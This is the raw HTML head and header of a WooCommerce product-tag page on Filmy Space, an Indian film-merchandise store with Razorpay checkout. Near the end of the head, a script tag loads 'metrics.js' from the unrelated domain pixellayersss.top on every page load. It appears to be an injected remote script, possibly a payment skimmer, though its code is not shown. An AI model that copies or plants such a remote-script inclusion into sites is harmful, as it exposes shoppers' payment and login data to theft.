50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d9ab743dbaf080965818c20d93948849-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-69611390921a2.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"b987e16025","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"b987e16025","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"92c6e1c7b0","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"92c6e1c7b0","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"897336e4d4","apply_coupon":"2a05fb5cb7"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product_tag/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '23243',
				search_term: '',
				current_page: 'https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: true,
										current_tax: 'product_tag',
					current_term: 'nandamuri-taraka-rama-rao',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
</head>
<body class="archive tax-product_tag term-nandamuri-taraka-rama-rao term-175 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
